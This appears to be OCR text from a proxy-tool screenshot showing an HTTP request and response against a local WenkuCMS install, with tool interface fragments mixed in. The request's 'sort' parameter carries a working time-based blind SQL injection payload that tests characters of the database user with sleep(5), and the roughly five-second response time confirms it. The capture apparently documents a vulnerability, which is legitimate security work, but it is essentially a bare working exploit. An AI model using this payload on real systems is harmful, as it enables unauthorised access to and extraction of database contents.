 GET
/wenkucms/index.php/home/common/comment?id=1&typeid=1&sort=(sele
ct%201%20from(select%201%20and%20if(ascii(substr((user()),1,1))=
114,sleep(5),1))x)%23&order=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default;
installLang=zh-cn; installDevice=desktop; adminLang=zh-cn;
adminDevice=desktop; PHPSESSID=tgr6vl5p9h0g1lgsi6ahqalf26
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 27 Sep 2019 09:56:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
382 bytes | 5,177 millis